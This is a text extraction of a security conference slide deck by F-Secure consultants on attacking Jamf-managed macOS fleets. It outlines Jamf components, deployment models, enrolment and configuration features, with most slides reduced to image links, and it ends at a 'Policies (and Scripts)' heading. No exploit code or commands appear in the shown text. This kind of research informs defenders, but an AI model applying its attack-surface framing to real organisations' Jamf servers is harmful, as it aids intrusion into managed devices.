

## **AN 21 ATTACKER'S PERSPECTIVE ON JAMF CONFIGURATIONS**

Luke Roberts Calum Hall

# HOW WE COMPROMISED YOUR<br>MACOS ESTATE...

## IN 5 MINUTES...

## **FROM THE INTERNET!**

### **WHO ARE WE?**



#### Luke Roberts **@rookuu\_**

#### Calum Hall **@\_calumhall**



# **MACOS ENVIRONMENTS**

#### **SELF MANAGED**



- Common with developers
- Lack of security controls
- Difficult to integrate

#### **CUSTOM ENVIRONMENTS**



- Can be tuned to your needs
- Extensive setup
- High maintenance
- § Tech companies like Google, Facebook

#### **IT MANAGEMENT SOLUTIONS**



- 3<sup>rd</sup> party software: Jamf, Parallels
- § Deployment and management
- Mobile Device Management (MDM)

Jjamf PRO

# **"THE STANDARD FOR APPLE IN THE ENTERPRISE"**



 $\blacksquare$  jamf | PRO

### **AGENDA**



## **JAMF ATTACKING JAMF ATTACK TOOLKIT INTERNALS JAMF**

# **JAMFINTERNALS**

## **OVERVIEWOF COMPONENTS**

#### **Jamf Software Server (JSS)**



■ Web application that functions as the administrative core of Jamf Pro.

#### **Infrastructure Manager**

■ LDAP proxy between external JSS and an organisations' directory services

#### **Jamf Agent**

■ Command line utility that administrates the managed device.

#### **Self-Service**

■ macOS application that allows users to browse and install or run configuration profiles, policies and apps.

### **WHAT ARE WE ATTACKING?**



### **TRADITIONALDEPLOYMENT**



### **CLOUD DEPLOYMENT**



What if it breaks?



How do I configure it securely?

# **ON-PREM VS CLOUD**

Ease of deployment



Who is going to ensure it's patched?





© F-SECURE CONSULTING

Internet facing attack surface



### **DEVICEENROLLMENT**







### **CONFIGURINGJAMF**





Uses MDM to push .mobileconfig files

#### **Extension Attributes**



Indiscriminate Data Retrieval

#### **Policies (and Scripts)**

